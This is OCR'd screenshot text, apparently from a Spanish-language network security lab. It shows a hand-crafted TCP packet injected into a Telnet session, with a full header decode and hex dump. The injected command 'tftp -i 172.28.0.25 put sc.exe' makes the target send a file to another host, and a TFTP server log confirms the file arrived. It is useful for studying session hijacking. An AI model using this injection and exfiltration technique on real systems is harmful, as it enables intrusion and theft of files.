 Enviar Paquetes vía Adaptador Realtek RTL8139(A) PCI Fast Ethernet
Ethernet II
Destination MAC: 00:10:60:5C:6B:13
Source MAC: 00:00:39:C1:6A:C2
Ethertype: 0x0800 (2048) - IP
IP
IP version: 0x04 (4)
Header length: 0x05 (5) - 20 bytes
Type of service: 0x00 (0)
Total length: 0x0047 (71)
ID: 0x9EE4 (40676)
Flags
Fragment offset: 0x0000 (0)
Time to live: 0x80 (128)
Protocol: 0x06 (6) - TCP
Checksum: 0x0359 (857) - correct
Source IP: 172.28.0.50
Destination IP: 172.28.0.9
IP Options: None
TCP
Source port: 1088
Destination port: 23
Sequence: 0x0CF091E9 (217092585)
Acknowledgement: 0x2517AF9E (622309278)
Header length: 0x05 (5) - 20 bytes
Flags: PSH ACK
Window: 0x4432 (17458)
Checksum: 0xF618 (63000) - correct
Urgent Pointer: 0x0000 (0)
TCP Options: None
Telnet
Data: tftp -i 172.28.0.25 put sc.exe<CR>
0x00: 00 10 60 5C 6B 13 00 00 39 C1 6A C2 08 00 45 00 ..`\k...9ÁjÂ..E.
0x10: 00 47 9E E4 40 00 80 06 03 59 AC 1C 00 32 AC 1C .Gžä@.€..Y¬..2¬.
0x20: 00 09 04 40 00 17 0C F0 91 E9 25 17 AF 9E 50 18
0x30: 44 32 F6 18 00 00 74 66 74 70 20 2D 69 20 31 37 D2ö...tftp -i 17
0x40: 32 2E 32 38 2E 30 2E 32 35 20 70 75 74 20 73 63 2.28.0.25 put sc
0x50: 2E 65 78 65 0D .exe.
TFTPD32 by Ph. Jounin
Base Directory D:\pruebas Browse
Server interfaces 172.28.0.25 Show Dir
Connection received from 172.28.0.9 on port 1072
Write request for file <sc.exe>. Mode octet
<sc.exe>: rcvd 125 blks, 63856 bytes in 0 s. 0 blk resent
Current Action Listening on port 69
About Settings Help
Σ TCP UDP ICMP
Generador de Paquetes
Tamaño de paquete: 85 Continuamente Enviar
Paquetes por segundo: 1 1 Tiempo(s) 1 de 1 paquetes enviados